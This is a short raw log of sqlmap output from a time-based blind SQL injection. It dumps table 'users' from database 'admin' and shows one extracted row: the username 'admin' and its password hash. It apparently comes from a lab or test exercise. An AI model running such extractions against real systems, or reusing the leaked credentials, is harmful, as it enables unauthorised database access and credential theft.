 [14:45:57] [INFO] retrieved: id
[14:46:03] [INFO] retrieved: username
[14:46:26] [INFO] retrieved: password
[14:46:54] [INFO] fetching entries for table 'users' in database 'admin'
[14:46:54] [INFO] fetching number of entries for table 'users' in database 'admin'
[14:46:54] [INFO] retrieved: 1
[14:46:55] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[14:46:58] [INFO] retrieved: 4f5fffa7b2340178a716e3832451e058
[14:48:48] [INFO] retrieved: admin
[14:49:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: admin
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 4f5fffa7b2340178a716e3832451e058 | admin    |
+----+----------------------------------+----------+